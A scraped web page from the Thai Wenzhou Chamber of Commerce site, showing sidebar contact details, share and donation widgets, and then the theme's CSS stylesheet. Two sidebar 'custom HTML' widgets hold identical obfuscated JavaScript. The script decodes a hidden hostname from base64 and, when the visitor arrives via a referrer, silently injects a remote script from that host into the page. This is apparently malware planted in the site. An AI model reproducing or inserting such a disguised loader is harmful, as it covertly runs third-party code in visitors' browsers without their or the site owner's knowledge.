		<span class="list-date">12/29</span><li>
		<span class='li-icon li-icon-20'>20.</span>
				<a href="http://www.tccwz.com/archives/6427"  title="泰国温州商会应邀出席浙江省台州市（泰国）贸易投资推介会">泰国温州商会应邀出席浙...</a>
				
		</li>

		
	</ul>
</div>	
<div class="clear"></div>
<div class="clear"></div></aside><aside id="text-12" class="widget widget_text"><h3 class="widget-title"><span class="cat">联系我们</span></h3>			<div class="textwidget">地址 ：泰国曼谷是隆路ITF大厦33楼160/865-866室
160/865-866,33stFloor, ITF Silom Palace, Silom Road, Bangkok 10500 ,Thailand | 160/865-866 ชั้น33 ไอทีเอฟ-สีลมพาเลส ถนนสีลม แขวงสีลม เขตบางรัก กรุงเทพฯ ประเทศไทย
<br />
邮编：10500
<br />
电话：089-5115888
<br />
Email : <a href="mailto:thai_wzcc@hotmail.com">thai_wzcc@hotmail.com</a></div>
		<div class="clear"></div></aside><aside id="custom_html-113" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><div class="clear"></div></aside>				<div class="sidebar-roll">
				<aside id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><div class="clear"></div></aside>				</div>
			</div><div class="clear"></div>
</div><!-- .site-content -->
<div id="footer-widget-box">
	<div class="footer-widget">
			
<footer id="colophon" class="site-footer" role="contentinfo">
	<div class="site-info">			
			Copyright ©&nbsp; 泰国温州商会<span class="plxiaoshi">  All Rights Reserved.&nbsp; | &nbsp; Powered by <a href="http://www.thaicn.net/" target="_blank">Thaicn</a></span>
		</div>
</footer>

	</div>
</div>	
<div class="tools">
    <a class="tools_top" title="返回顶部"></a>
            <a class="tools_comments" title="发表评论"></a>
    </div>
<div id="share">
	<h4>分享到：</h4>
<div class="bdsharebuttonbox"><a href="#" class="bds_qzone" data-cmd="qzone" title="分享到QQ空间"></a><a href="#" class="bds_tsina" data-cmd="tsina" title="分享到新浪微博"></a><a href="#" class="bds_weixin" data-cmd="weixin" title="分享到微信"></a><a href="#" class="bds_douban" data-cmd="douban" title="分享到豆瓣网"></a><a href="#" class="bds_ty" data-cmd="ty" title="分享到天涯社区"></a></div>

</div>
<div id="shang" style="display: none; position: fixed; opacity: 1; z-index: 11000; left: 50%; margin-left: -125px; top: 1px;"> 
	<div class="shang-main"> 
		<h4>您可以选择一种方式赞助本站</h4> 
		<form accept-charset="GBK" action="https://shenghuo.alipay.com/send/payment/fill.htm" method="POST" target="_blank">
				<input name="optEmail" type="hidden" value="yigujin@qq.com"> 
				<input name="payAmount" type="hidden" value="0"> 
				<input id="title" name="title" type="hidden" value="赞助主题设计者懿古今"> 
				<input name="memo" type="hidden" value="《泰国温州商会2019泰国北碧府慈善行》写得很给力，本大爷有赏！"> <input title="点击此按钮赞助本站" name="pay" src="http://www.tccwz.com/wp-content/themes/Three/images/alipay.png" type="image" value="赞助本站"> 
		</form> 
		<img title="赞助本站" src="http://www.tccwz.com/wp-content/themes/Three/images/shangyigujin.png"> 
	</div>
</div><script>window._bd_share_config={"common":{"bdSnsKey":{"tsina":"2363344102"},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"1","bdSize":"32"},"share":{}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];</script>
<script type="text/javascript" src="http://www.tccwz.com/wp-content/themes/Three/js/superfish.js"></script>
<script type='text/javascript' src='http://www.tccwz.com/wp-includes/js/wp-embed.min.js?ver=4.8.1'></script>
</body></html>


--- FILE ---
content_type: text/css
request_url: http://www.tccwz.com/wp-content/themes/Three/style.css
body_size: 53592
content:
/*
Theme Name: Three
Version: 2.0
*/

html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video {
	border: 0;
	font-family: inherit;
	font-size: 100%;
	font-style: inherit;
	margin: 0;
	outline: 0;
	padding: 0;
	vertical-align: baseline;
}
html {
	font-size: 62.5%;
	overflow-y: scroll;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust: 100%;
	word-wrap: break-word;
	word-break: break-all;
}
* {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
*:before,*:after {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
body,
button,
input,
select,
textarea {
	font: 14px "Microsoft YaHei", Helvetica, Arial, Lucida Grande, Tahoma, sans-serif;
	color: #444;
	line-height: 180%;
	background: #F2F2F2;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
nav,
section {
	display: block;
}
ol,ul {
	list-style: none;
}
dl {margin-bottom: 1.6em;}
dt {font-weight: bold;}
dd {margin-bottom: 1.6em;}
table,
th,
td {
	border: 1px solid #ebebeb;
}
table {
	border-collapse: separate;
	border-spacing: 0;
	border-width: 1px 0 0 1px;
	margin: 0 0 10px;
}
caption,
th,
td {
	font-weight: normal;
	text-align: left;
}
th {
	border-width: 0 1px 1px 0;
	font-weight: 700;
}
td {border-width: 0 1px 1px 0;}

th, td {padding: 10px;}
blockquote:before,
blockquote:after,
q:before,
q:after {
	content: "";
}
blockquote,
q {
	-webkit-hyphens: none;
	-moz-hyphens: none;
	-ms-hyphens: none;
	hyphens: none;
	quotes: none;
}
a:hover,
a:active {
	outline: 0;
}
a img {
	border: 0;
}
a {
	color: #444;
	text-decoration: none;
}
a:visited{
	color: #555;
}
a:hover {
	color: #C01E22;
}
.clear {
	clear: both;
}
:focus { outline: 0 }
button::-moz-focus-inner,
input::-moz-focus-inner {
    padding: 0;
    border: none;
}
a, button, input {
    -webkit-tap-highlight-color:rgba(255,0,0,0);
}
@keyframes fade-in {
	0% {opacity: 0;}
	40% {opacity: 0;}
	100% {opacity: 1;}
}
@-webkit-keyframes fade-in {
	0% {opacity: 0;}
	40% {opacity: 0;}
	100% {opacity: 1;}
}

/*IE浏览器提醒*/
.tixing{color:#BA4C32;text-align:center;}
/** 主体 **/
#content {
	width: 1080px;
	margin: 0 auto 10px;
}
/** 头部 **/
#masthead {
	height: 128px;
}
.logo-site {
	float: left;
	margin-left: 10px;
	transition-duration: .3s;
	height:78px;
}
.logo-site h1 {
	font-size: 24px;
	font-size: 2.4rem;
	padding: 0 0 2px 0;
}
/** 顶部导航 **/
#top-header {
	background: #FFFFFF;
	background: url(images/178350.jpg) no-repeat center;
}
#top-logo{
	display:none;
}
.top-nav {
	height: 135px;
	width: 1080px;
	margin: 0 auto 0;
}
.default-menu li a {
	float: right;
	color: #C01E22;
	margin: 0 10px 0 0;
}
#site-nav .default-menu li a {
	margin: 10px 10px 0 0;
}
.top_right{
float:right;
height:78px;
}
/** 主导航 **/
#menu-box {
	background:#C01E22;
	width: 100%;
	height: 50px;
	z-index: 999;
	*+right: 0;
}
#menu-box.shadow {
	top: 0;
	position:fixed;
	height: 50px;
	background: #C01E22;
	border-bottom: 1px solid #ebebeb;
	box-shadow: 0 0 5px #888;
}
/** 菜单 **/
#top-menu {
	width: 1080px;
	margin: 0 auto 0;
	transition-duration: .3s;
}
.main-nav {
	margin: 0;
}
.nav-menu,
.nav-menu * {
	margin: 0;
	padding: 0;
	list-style: none;
	_float: left;
}
.nav-menu li {
	position: relative;
}
.nav-menu ul {
	position: absolute;
	display: none;
	top: 100%;
	left: 0;
	min-width: 100px;
	*width: 100px;
	z-index: 10001;
}
.nav-menu > li {
	float: left;
}
.nav-menu li:hover > ul,
.nav-menu li.sfHover > ul {
	display: block;
}
.nav-menu a {
	display: block;
	position: relative;
	zoom: 1;
}
.nav-menu ul ul {
	top: 0;
	left: 100%;
}
.nav-menu {
	float: left;
}
.nav-menu li {
	position: relative;
	white-space: nowrap;
	*white-space: normal;
	-webkit-transition: background .2s;
	transition: background .2s;
}
.nav-menu li:hover,
.nav-menu li.sfHover {
	-webkit-transition: none;
	transition: none;
}
.nav-menu .sf-mega {
	position: absolute;
	display: none;
	top: 100%;
	left: 0;
	z-index: 99;
}
.nav-menu li:hover > .sf-mega,
.nav-menu li.sfHover > .sf-mega {
	display: block;
}
/*一级样式*/
#site-nav-wrap {
	float: left;
	min-height: 40px;
	font-weight: bold;
	vertical-align: middle;
	margin-top:5px;
}
#site-nav .down-menu li {
	display: block;
	float: left;
	height: 40px;
	line-height: 40px;
	font-size:15px;
	font-weight:bold;
	margin:0px 3px;
}
#site-nav .down-menu a {
	padding: 0 15px;
	color: #fff;
	text-align: left;
}
#site-nav .down-menu > li > a:hover, #site-nav .down-menu > li > a:active {	
	background: #fff;
	color: #C01E22!important;
	font-weight:bold;
	 border-radius:5px;

	}
#site-nav .down-menu > .current-menu-item > a,
#site-nav .down-menu > .current-menu-item > a:hover {
	color: #C01E22 !important;
background: #fff;
font-weight: bold;
border-radius: 5px;
}
/*下拉样式*/
.sf-arrows .sf-with-ul {
	padding-right:2.5em;
	*padding-right:1em;
}
.sf-arrows .sf-with-ul:after {
	content:'';
	position:absolute;
	top:50%;
	right:-.1em;
	margin-top:-2px;
	height:0;
	width:0;
	border:5px solid transparent;
	border-top-color:#fff
}
.sf-arrows>li>.sf-with-ul:focus:after,.sf-arrows>li:hover>.sf-with-ul:after,.sf-arrows>.sfHover>.sf-with-ul:after {
	border-top-color:#C01E22
}
.sf-arrows ul .sf-with-ul:after {
	margin-top:-5px;
	margin-right:-3px;
	border-color:transparent;
	border-left-color:#fff
}
.sf-arrows ul li>.sf-with-ul:focus:after,.sf-arrows ul li:hover>.sf-with-ul:after,.sf-arrows ul .sfHover>.sf-with-ul:after {
	border-left-color:#fff
}
.sf-arrows>li>.sf-with-ul:focus:after,.sf-arrows>li:hover>.sf-with-ul:after,.sf-arrows>.sfHover>.sf-with-ul:after {
	border-top-color:#fff
}
#site-nav .down-menu ul {
	padding-top: 5px;
	box-shadow: 0 2px 2px #C01E22;
}
.shadow #site-nav .down-menu ul {
	padding-top: 5px;
}
.shadow .down-menu ul {
	padding-top: 10px;
}
#site-nav .down-menu ul ul {
	padding-top: 0;
}
#site-nav .down-menu ul li {
	background: #fff;
	line-height: 1.4em;
	height: auto;
	float: none;
	display: block;
	border-bottom: 1px solid #C01E22;
	margin:0px;
}
#site-nav .down-menu ul a {
	color:#C01E22;
	display: block;
	height: auto;
	line-height: 1.7em;
	padding: 10px 20px;
	margin: 0px;
	text-transform: none;
	font-size: 0.9em;
}
#site-nav .down-menu ul li > a:hover {
	color: #fff;
	background: #C01E22;
}
#navigation-toggle, .sidr, #sidr-close {
	display: none;
}

/** 移动菜单 **/
#navigation-toggle {
	background: #fff;
	color: #999;
	line-height: 25px;
	padding: 0 8px 2px;
	border: 1px solid #ebebeb;
	border-radius: 2px;
	box-shadow: 0 1px 1px rgba(0, 0, 0, 0.03);
}
#navigation-toggle:hover {
	background: #C01E22;
	color: #fff;
	border: 1px solid #C01E22;
}
#sidr-main {
	position: absolute;
	position: fixed;
	top: 40px;
	height: 100%;
	z-index: 999999;
	width: 60%;
	overflow-x: none;
	overflow-y: auto;
	font-size: 14px;
	background: #333;
	background: none repeat scroll 0 0 rgba(51, 51, 51, 0.8);
}
#sidr-main {
	padding: 0;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
}
.sidr-inner {
}
.sidr.right {
	left: auto;
	right: -320px;
}
.sidr.left {
	left: -320px;
	right: auto;
}
#sidr-main a {
	color: #f8f8f8;
}
#sidr-main a:hover {
	color: #fff;
	box-shadow: inset 0 0 10px 3px #222;
}
#sidr-main ul a {
	display: block;
	padding: 10px 20px;
	border-bottom: 1px solid #777;
}
#sidr-main ul li ul {
	margin-left: 0;
	margin: 0;
}
#sidr-main ul li ul li a {
}
#sidr-main ul li ul li li a {
}
#sidr-main ul li ul li li li a {
}
#sidr-main ul li ul li a:before {
	display: inline-block;
	-webkit-font-smoothing: antialiased;
	color: #444;
	margin-right: 10px;
}
.sidr-class-toggle-sidr-close:before {
	position: absolute;
	top: 50px;
	left: 30px;
	margin: 0;
}
.sidr-class-toggle-sidr-close {
	padding: 10px;
	font-weight: 600;
	text-align: center;
	display: block;
	border-bottom: 1px solid #777;
}
#sidr-id-navigation-toggle {
	display: none;
}

@media screen and (max-width: 1080px) {
	#top-menu{
		width: 98%;
	}
	.top-nav {
		width: 98%;
	}
}
@media only screen and (max-width: 900px) {
	#site-nav-wrap {
		float: right;
		margin: 0;
}

	#navigation-toggle {
		display: block;
		float: none;
		padding: 0 8px;
		margin-left:10px;
		vertical-align: top;	
	}
	#site-nav .nav-menu,.search_w,.mzdh_bottom {
		display: none;
	}
	.mzdh {
	margin-top:10px;
	}
	#top-menu{
		width: 95%;
	}
	
	/** 头部 **/
	#masthead {
		height: 40px;
	}
	#searchbar{margin-top:5px!important;border: 1px solid #ebebeb;}
	/** 主导航 **/
	#menu-box {
		height: 40px;
		background: #fff!important;
		border-bottom: 1px solid #ebebeb;
	}
	#menu-box.shadow {
		height: 40px;
		padding-top:0px;
		background: #fff!important;
		border-bottom: 1px solid #ebebeb;
		box-shadow: 0 0 5px #888;
	}
	/** 菜单按钮 **/
	.main-nav {
		margin: 7px 0 0 0;
	}
	#site-nav-wrap {
		min-height: 30px;
		margin: 0 10px 0 0;
	}
	/** logo **/
	#top-logo {
		margin:0;
		height: 40px;
		display:block;
		float:left;
	}
	#top-logo img{
		width: 33px;
		height:33px;
		padding-top:5px;
	}
	/** 管理 **/
	.nav-set {
		margin: 0 15px 0 0;
	}
	#top-header {
		display: none;
	}
}
/** 菜单结束 **/
/** 搜索 **/
#overlay {
	position: fixed;
	z-index: 10004;
	top: 0px;
	left: 0px;
	height: 100%;
	width: 100%;
	background: #000;
	display: none;
}

/** 导航搜索 **/
#searchbar{overflow:hidden;float:right;width:100px;min-height:30px;margin-top:10px;background:#FFFFFF;border-radius:5px;}
#searchbar form{padding:0;position:relative;}
#searchbar form input#s{width:150px;height:30px;line-height:30px;background:transparent;border:none;color:#999;padding:0 6px;font-size:12px;border-radius:5px;}

/** 位置 **/
.breadcrumb {
	width: 1080px;
	height: 30px;
	line-height: 30px;
	margin: 0 auto;
	padding-left: 10px;
}
/** 布局 **/
#primary {
	float: left;
	width: 70.4%;
 	transition-duration: .3s;
}
.mainright {
	float: right;
	width: 49.4%;
 	transition-duration: .3s;
}
.mainleft {
	float: left;
	width: 49.6%;
 	transition-duration: .3s;
}
.homeul li{
		width:50%;
		float:left;
		padding:15px;
		display:block;
	}
/*article.hentry:before, article.hentry:after{
	content: ".";
	visibility:hidden;
}
*/
#primary.primary {
	width: 100%;
}
.sidebar {
	width: 0;
	display: none;
}
.post, #page .page, 
.single-picture .picture, .type-attachment {
	position: relative;
	background-color: #FFFFFF;
	margin: 0 0 15px 0;
	padding: 15px;
	border: 1px solid #e6e6e6;
    border-radius: 2px;
	display: block;
	moz-box-shadow: 0px 0px 4px #cecccc;
	-webkit-box-shadow: 1px 1px 2px #e2dede;
	box-shadow: 1px 1px 2px #e2dede;	
}
.entry-header h2 {
	margin: 20px 0 5px 0;
	font-size: 16px;
	font-weight: bold;
	line-height: 30px;
}

/** CMS **/
.cat-list{
list-style-type: disc;
list-style-position: inside;
color: #C01E22;
}
.cat-box {
	position: relative;
	background: #fff;
	margin: 0 0 10px 0;
	border: 1px solid #ebebeb;
	border-radius: 5px;
	box-shadow: 0 1px 1px rgba(0, 0, 0, 0.03);
}
.cat-box .cat-title {
	float: left;
	width: 100%;
    background: #f8f8f8;
	height: 40px;
    line-height: 40px;
	border-bottom: 1px solid #f8f8f8;
	border-radius: 5px 5px 0 0;
	font-size:18px;
}
.cat-box .cat-title .catmore a{
float:right;
color: #999;
font-size:14px;
margin-right:15px;
}
.cat-box .cat-title .catmore a:hover{
text-decoration: underline;
}
.cat-box .cat-title a {
	margin: 0 0 0 15px;
	color: #C01E22;
}
.cat-box .cat-title .syfl {
margin: 0 0 0 15px;
color: #C01E22;
}
.cat-site {
	padding: 5px 20px 20px 20px;
}
.cat-site h2 {
	font-size: 16px;
    line-height: 30px;
	margin: 0 0 5px 0;
	width: 90%;
	white-space: nowrap;
	text-overflow: ellipsis;
	overflow: hidden;
}
.cat-main {
	color: #777;
	margin: 0 0 5px 0;
}
.cat-list li {
	width: 80%;
	line-height: 210%;
	white-space: nowrap;
	text-overflow: ellipsis;
	overflow: hidden;
}
.line-big .thumbnail {
	width: 180px;
	height: 120px;
}
.line-big .thumbnail a img {
	width: 180px;
	height: 120px;
}
.line-big .cat-main {
	height: 120px;
	overflow: hidden;
}
.line-big {
	margin: 0 -5px;
}
.line-big .xl3 {
	position: relative;
	min-height: 1px;
	padding: 0 5px;
}
.entry-content .cat a {
	position: absolute;
	top: 0px;
	font-weight:blod;
	left: 15px;
	background: #C01E22;
	font-size: 16px;
	height: 34px;
    line-height: 34px;
	padding: 0 10px;
	display: block;
	border-left: 3px solid #C01E22;
	box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
	color: #fff!important;
}
.entry-content .cat a:hover {
opacity: 0.6;
}
.archive-content {
	color: #777;
	font-size: 14px;
	line-height: 28px;
}
.archive-contenthome {
	color: #777;
	font-size: 14px;
	line-height: 28px;
}
.archive-tag{
	position: absolute;
	bottom: 18px;
	font-weight:blod;
	left: 15px;
	height: 20px;
    line-height: 20px;
	padding: 0 0 0 5px;
	display: block;
	border-left: 5px solid #C01E22;
	color:#999;
}
.archive-tag a{
	color:#999;
}
.archive-tag a:hover{
	text-decoration: underline;
}
/** 文章信息 **/
.entry-meta {
	position: absolute;
	color: #999;
	*+right: 240px;
	line-height: 20px;
	padding: 0;
}
.entry-meta a {
	color: #C01E22;
}
.new-icon, .post-format a {
	position: absolute;
	background: #C01E22;
	top: 0;
	right: 0;
	color: #fff;
	padding: 0 5px;
	border-radius: 0 2px 0 0;
	animation: fade-in;
    animation-duration: 1.2s;
	-webkit-animation:fade-in 1.2s;
}
.aside-cat{
	float: left;
	background: #C01E22;
	margin: 0 10px 0 0;
	filter: alpha(opacity=60);
	background: none repeat scroll 0 0 #C01E22;
}
.aside-cat a, .aside-cat a:hover {
	color: #fff;
    line-height: 28px;
	padding: 0 10px;
}
/** 缩略图 **/
.thumbnail {
	position: relative;
	float:right ;
	width: 300px;
	height: 200px;
	margin: 0 0 0 20px;
	clear: both;
    overflow: hidden;
	box-shadow: 0 4px 10px rgba(0, 0, 0, .35);
-webkit-transition: -webkit-transform ease 150ms, box-shadow ease 200ms, z-index ease 150ms;
}
.thumbnail a img {
	width: 300px;
	height: 200px;
	border-radius: 3px;
	box-shadow: 0 1px 4px rgba(0, 0, 0, 0.2);
}

.homethumbnail {
	position: relative;
	width: 300px;
	height: 200px;
	margin: 3px auto;
	clear: both;
    overflow: hidden;
	box-shadow: 0 4px 10px rgba(0, 0, 0, .35);
-webkit-transition: -webkit-transform ease 150ms, box-shadow ease 200ms, z-index ease 150ms;
}
.homethumbnail a img {
	width: 300px;
	height: 200px;
	border-radius: 3px;
	box-shadow: 0 1px 4px rgba(0, 0, 0, 0.2);
}

/** 正文 **/
.entry-header h1 {
	position: relative;
	font-size: 20px;
	font-size: 2.0rem;
	line-height: 35px;
	text-align: center;
	padding: 7px 10px;
	font-weight: bold;
}

.single-content {
	font-size: 16px;
	font-size: 1.6rem;
	line-height: 25px;
}
.single-content a, .single-content a:visited{
	color: #C01E22;
}
.single-content a:hover {
	color: #C01E22;
}
/** 排版样式 **/
.single-content p,
.single-content ul,
.single-content ol,
.single-content dd,
.single-content pre,
.single-contenthr {
	margin: 0 0 10px 0;
	text-align: justify;
	text-justify: inter-ideograph;
	word-wrap: break-word;
	word-break: break-all;
	line-height: 30px;
}
.single-content h2{
	font-size: 15px;
	font-size: 1.5rem;
	line-height: 190%;
	margin: 10px -21px;
	padding: 0 40px;
	border-left: 5px solid #e40000;
}
.single-content h3,.single-content h4{
text-indent: 2em;
margin: 0 0 10px 0;
}
.showmore span{
	font-size: 13px;
	color: #C01E22;
	font-weight: normal;
	padding: 0 8px;
	cursor: pointer;
}
.section-content {
	padding-top: 1px;
	display: none;
}
.single-content p {
	text-indent: 2em;
}
.single-content ul li,
.single-content ol li {
	margin: 0 35px 0 50px;
	line-height: 190%;
}
.single-content ul li {
	list-style: square;
}
.single-content ol li  {
	list-style: decimal;
}
blockquote {
	width: 94%;
	color: #8b8b8b;
	margin: 0 auto;
	padding: 10px;
	clear: both;
	border: 1px solid #ebebeb;
}
.single-content img{
	max-width: 100%;
 	width: auto\9;
	height: auto;
	vertical-align: middle;
	display: block;
}
.wp-caption {
    background: #f3f3f3;
  	max-width: 100%;
    padding: 5px;
     border: 1px solid #ebebeb;
    border-radius: 3px;
}
.wp-caption-text{
    text-align: center !important;
}
/** 图文混排 **/
img.centered {
	display: block;
	margin: 0 auto 10px;
}
img.alignnone {
	margin: 0 0 10px 0;
	display: block;
}
img.alignright {
	margin: 0 0 10px 10px;
	display: inline;
}
img.alignleft {
	margin: 0 10px 10px 0;
	display: inline;
}
.aligncenter {
	display: block;
	margin: 0 auto 10px;
}
.alignright {
	float: right;
	margin: 0 0 10px 10px;
}
.alignleft {
	float: left;
	margin: 0 10px 10px 0;
}
/** 日志分页 **/
.page-links {
	text-align: center;
	margin: 10px auto 5px;
}
.page-links span {
	background: #C01E22;
	color: #fff;
	margin: 2px;
	line-height: 30px;
	cursor: pointer;
	padding: 0 12px;
	display: inline-block;
	border: 1px solid #C01E22;
	border-radius: 2px;
}
.page-links a span {
	background: #fff;
	color: #000;
	text-decoration: none;
	border: 1px solid #ebebeb;
}
.page-links a:hover span {
	background: #C01E22;
	color: #fff;
	border: 1px solid #C01E22;
 	transition: all 0.2s ease-in 0s;
}
/** 密码 **/
.post-password-form input[type="password"] {
	width: 40%;
	background: #fff;
	padding: 5px;
	border: 1px solid #ebebeb;
	-webkit-appearance: none;
}
.post-password-form input[type="submit"] {
	width: 80px;
	line-height: 25px;
	background: #fff;
	padding: 5px;
	cursor: pointer;
	border: 1px solid #ebebeb;
	-webkit-appearance: none;
}
/** 文章信息 **/
.single_info {
color: #737373;
text-align: center;
border-bottom: 1px solid #ededed;
margin-bottom:10px;
}
.entry-content .cathome a{
	position: absolute;
	top: 0px;
	font-weight:blod;
	left: 15px;
	background: #C01E22;
	font-size: 16px;
	height: 34px;
    line-height: 34px;
	padding: 0 10px;
	display: block;
	border-left: 3px solid #C01E22;
	box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
	color: #fff!important;
}
.cathome{
color: #a9a9a9;
font-size: 14px;
margin-right: 10px;
}
.cat, .views, .date, .comment,.edit ,.s_tag,.s_cat{
color: #a9a9a9;
font-size: 14px;
margin-right: 10px;
}
.single_banquan {
width: 95%;
background: #f2f2f2;
border-left: 1px solid #ccc;
border-right: 1px solid #ccc;
line-height: 25px;
margin: 0 20px 10px;
padding: 7px 10px;
font-size: 14px;
float: right;
}
.single_banquan a,.single_info a,.single_info_w a{color:#C01E22}
.single_banquan a:hover,.single_info a:hover,.single_info_w a:hover{text-decoration:underline;}
.single_info_w{text-align:left;}

/** 摘要 **/
.abstract {
	background: #fff;
	font-size: 14px;
	color: #999;
	display: block;
	margin: 0 0 10px 0;
	padding: 5px 15px;
	border: 1px dashed #ebebeb;
}
.abstract span{
	float: left;
	font-weight: 600;
	color: #999;
	padding-right: 10px;
}
.abstract p {
	text-indent: 0;
}

/** 幻灯 **/
#slideshow {
	position: relative;
	margin: 0 0 10px 0;
	box-shadow: 0 1px 1px rgba(0, 0, 0, 0.03);
}
.rslides {
	position: relative;
	overflow: hidden;
	width: 100%;
}
.rslides li {
	-webkit-backface-visibility: hidden;
	position: absolute;
	display: none;
	width: 100%;
	left: 0;
	top: 0;
}
.rslides li:first-child {
	position: relative;
	display: block;
	float: left;
}
.rslides img {
	display: block;
	height: auto;
	float: left;
	width: 100%;
	border-radius: 2px;
}
.rslides_tabs {
	position: absolute;
	bottom: 0px;
	margin: 0 auto;
	max-width: 100%;
	padding: 10px 0;
	text-align: right;
	width: 100%;
	z-index: 2;
	_display: none;
}
.rslides_tabs li {
	display: inline;
	float: none;
	margin-right: 5px;
}
.rslides_tabs a {
	color: #C01E22;
}
.rslides_tabs li:first-child {
	margin-left: 0;
}
.rslides_tabs .rslides_here a {
	background: #C01E22;
	width: auto;
	height: auto;
	color: #fff;
	padding: 0px 5px;
	display: inline;
	border: 1px solid #C01E22;
	border-radius: 10px;
}
.slider-caption {
	position: absolute;
	width:100%;
	display: block;
	left: 0;
	bottom: 0;
	color: #fff;
	padding: 8px 15px;
	max-width: none;
	border-radius: 2px 0 0 0;
	z-index: 2;
	background: #000;
	background: rgba(0,0,0,0.5);
	filter: alpha(opacity=50);
}
.slider-caption p{
position:relative;
}

/** 上下篇 **/
.context_b {
	position:relative;
	background:#fff;
	width:710px;
	height:50px;
	margin: 0 0 10px 0;
	padding: 10px;
	line-height:28px;
	font-size:15px;
	border:1px solid #ccc;
	}
.nav-single {
	background: #fff;
	width: 100%;
	height: 100%;
	text-align: left;
	margin-right: -1px;
	padding: 10px;
    border-radius: 2px;
	margin-bottom: 10px;
	border: 1px solid #e6e6e6;
	moz-box-shadow: 0px 0px 4px #cecccc;
	-webkit-box-shadow: 1px 1px 2px #e2dede;
	box-shadow: 1px 1px 2px #e2dede;
}
.nav-single a {
	color:#C01E22;
}
.nav-single a:hover{
	text-decoration: underline;
}
.nav-single i {
	display: none;
}
/** 正文小工具 **/
#single-widget h3 {
	margin: 15px 0 0 20px;
}
#single-widget .widget {
	float: left;
	width: 50%;
	margin-right: -1px;
}
#single-widget .widget ul {
	margin: 0 5px 5px 5px;
}
/** 侧边 **/
#sidebar {
	float: right;
	width: 28.6%;
	overflow: hidden;
}
#sidebar h3 {
height: 44px;
line-height: 34px;
font-weight: normal;
margin-left: 15px;
border-bottom: 1px solid #e6e6e6;
}
.widget-title .cat {
position: absolute;
font-size: 16px;
height: 40px;
line-height: 34px;
margin-top: 4px;
display: block;
border-bottom: 3px solid #C01E22;
box-shadow: 0 1px 1px rgba(0,0,0,0.1);
font-weight: bold;
color: #333;
}
.widget {
	background: #fff;
	margin: 0 0 10px 0;
	border-radius: 2px;
	border: 1px solid #e6e6e6;
	moz-box-shadow: 0px 0px 4px #cecccc;
	-webkit-box-shadow: 1px 1px 2px #e2dede;
	box-shadow: 1px 1px 2px #e2dede;
}
.widget ul li {
	width: 99%;
	line-height: 190%;
	white-space: nowrap;
	text-overflow: ellipsis;
	overflow: hidden;
}
#related_post_widget ul,#random_post_widget ul {
	list-style-type: disc;
	list-style-position: inside;
	color: #C01E22;
}

.widget ul,
#sidebar #searchform,
#calendar_wrap,
.tagcloud {
	padding: 8px 15px 15px 15px;
}
.widget .textwidget {
	padding: 8px 15px 15px 15px;
}
.widget .textwidget img{
	max-width: 100%;
 	width: auto;
	height: auto;
	display: block;
}
.widget_categories,
.widget_links,
#sidebar .widget_nav_menu {
	padding:0;
}


.widget_categories ul,
.widget_links ul,
#sidebar .widget_nav_menu ul  {
padding: 8px 0px 15px 0px;
}

.widget_categories li,
.widget_links li,
#sidebar .widget_nav_menu li {
	float: left;
    width: 50% !important;
height: 45px;
line-height: 45px;
border-top: 1px solid #eee;
border-right: 1px solid #eee;
background: #ffffff;
text-align: center;
}
.widget_categories a,
.widget_links a,
#sidebar .widget_nav_menu a {
	text-align: center;
	width: 45% !important;
	height: 45px;
line-height: 45px;
}
.widget_categories a:hover,
.widget_links a:hover,
.tagcloud a:hover,
#sidebar .widget_nav_menu a:hover {
	color: #C01E22;
}
/** 侧边缩略图 **/
.hot_commend ul li {
	white-space: normal;
	border-bottom: 1px dashed #dadada;
}
.hot_commend .thumbnail {
	position: relative;
	float: left;
	width: 100px;
	height: 75px;
	margin: 8px 8px 8px 0;
    overflow: hidden;
}
.hot_commend a img{
	float: left;
	width: 100px;
	height: 75px;
}
.hot_commend .hot-title{
	height: 55px;
	padding-top: 5px;
